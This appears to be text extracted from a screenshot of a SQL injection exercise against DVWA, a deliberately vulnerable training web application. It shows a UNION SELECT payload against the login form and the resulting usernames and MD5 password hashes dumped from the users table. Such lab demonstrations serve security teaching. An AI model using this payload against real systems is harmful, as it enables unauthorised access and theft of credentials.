 User ID:
; password from dvwa.users Submit
ID: 1 union select user, password from dvwa.users
First name: admin
Surname: admin
ID: 1 union select user, password from dvwa.users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from dvwa.users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from dvwa.users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from dvwa.users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from dvwa.users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99